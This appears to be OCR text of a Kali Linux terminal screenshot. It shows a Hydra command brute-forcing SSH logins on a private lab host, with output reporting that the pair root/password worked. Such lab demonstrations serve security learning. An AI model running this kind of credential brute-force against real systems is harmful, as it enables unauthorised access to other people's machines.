 ┌──(root💀kali)-[/home/kali]
└─# hydra -L user.txt -P passwd.txt ssh://192.168.139.129 -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not u
se in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-0
3 10:47:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it
 is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/
p:7), ~4 tries per task
[DATA] attacking ssh://192.168.139.129:22/
[22][ssh] host: 192.168.139.129   login: root   password: password
[STATUS] attack finished for 192.168.139.129 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-0
3 10:47:24